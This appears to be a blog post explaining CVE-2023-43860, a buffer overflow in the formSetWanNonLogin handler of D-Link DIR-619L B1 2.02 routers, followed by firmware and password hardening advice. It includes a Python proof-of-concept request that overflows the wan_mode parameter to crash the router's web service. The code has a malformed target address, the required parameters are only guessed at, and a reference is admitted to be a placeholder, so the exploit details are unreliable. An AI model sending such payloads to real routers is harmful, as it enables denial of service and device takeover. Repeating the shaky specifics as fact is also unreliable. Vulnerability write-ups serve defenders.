D-Link routers are popular for home and small office networks, but sometimes vulnerabilities creep in. One such problem is CVE-2023-43860, which affects the D-Link DIR-619L B1 router with firmware version 2.02. This flaw can easily let an attacker take control of the device, thanks to a classic buffer overflow bug in the formSetWanNonLogin function.
This deep dive will explain what’s going on in simple terms, show proof-of-concept code, and help you understand how attackers can exploit this vulnerability. Buckle up!
What is a Buffer Overflow?
A buffer overflow happens when a program writes more data to a buffer (temporary storage area) than it can hold. This can overwrite nearby memory, sometimes letting attackers execute their code on the device.
Where’s the Problem?
On the D-Link DIR-619L B1 2.02 router, the vulnerability is in the CGI binary handling web form requests, specifically the formSetWanNonLogin function. A web request with a specially-crafted parameter can overflow a buffer, opening the device to exploitation.
Proof-of-Concept Code
Let’s see a basic example of what an attacker might do. This exploit simply crashes the device, but with more work, an attacker could gain control.
import requests
# Target your router IP here
url = "http://192.168..1/formSetWanNonLogin";
# Payload will overflow the buffer
payload = {
"wan_mode": "A"*300, # 300 A's to overflow buffer
# ... add other required parameters as needed
}
headers = {
"Content-Type": "application/x-www-form-urlencoded",
}
response = requests.post(url, data=payload, headers=headers)
print(f"Status: {response.status_code}")
print(f"Response: {response.text}")
This request will typically crash the router’s HTTP service—or worse, let someone run custom code, depending on what’s in the payload.
Here’s a simple breakdown
1. Find the vulnerable function: The router’s firmware binary has the function formSetWanNonLogin. It doesn’t properly check the size of parameters passed from the web form.
2. Send an oversized request: An attacker crafts a very large value for a parameter (like wan_mode).
3. Overflow occurs: This value is copied into a fixed-size buffer. If it’s too big, it overwrites important memory (including function return addresses).
4. Hijack execution: With enough work, an attacker can insert their own code to be executed by the router.
Attack Vector: HTTP POST request to web management interface
- Authentication: Exploit usually requires authentication, but devices with default passwords (or none) are especially at risk.
Original References
- NIST NVD: CVE-2023-43860
- GitHub PoC
(Example—may not be available for this exact CVE. Search for updated resources.)
- Official D-Link Security Advisories
- Exploit-DB entry
Can You Protect Yourself?
- Update Firmware: D-Link hasn’t always released timely updates for old models. Check the D-Link support page and install newer firmware if available.
Change Default Passwords: Always set a strong, unique password for your router’s admin panel.
- Disable Remote Management: If you don’t need to manage your router from outside your network, turn this feature off.
- Network Monitoring: Keep an eye on devices attached to your router. Strange behavior can indicate compromise.
Conclusion
CVE-2023-43860 may seem like “just another buffer overflow,” but it’s a golden ticket for attackers on vulnerable D-Link DIR-619L B1 2.02 routers. Exploiting the formSetWanNonLogin function is alarmingly easy with a carefully-crafted web request.
If you use this router—or know someone who does—update it or replace it. Don’t leave the door open to attackers!
Share this post with others who might be using old D-Link routers. Help keep the internet safer, one device at a time!
Timeline
Published on: 09/28/2023 14:15:21 UTC
Last modified on: 09/29/2023 04:32:19 UTC
